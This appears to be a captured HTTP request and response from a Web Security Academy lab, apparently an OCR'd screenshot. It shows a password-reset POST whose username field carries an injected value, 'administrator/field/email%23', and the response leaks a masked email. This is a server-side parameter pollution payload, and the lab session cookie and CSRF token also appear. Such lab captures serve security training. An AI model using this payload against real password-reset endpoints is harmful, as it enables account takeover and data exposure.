 POST /forgot-password HTTP/2
Host: 0ab300cb03fea1b5831c14e500c50009.web-security-academy.net
Cookie: session=XDE0K4KAyQxzXEjp0d21DpXBgvD5r3wM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.net/forgot-password
Content-Type: x-www-form-urlencoded
Content-Length: 75
Origin: https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
csrf=iSHVV6zCfgWMMWKZoaCAsTLHLtTNTv55&username=administrator/field/email%23
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}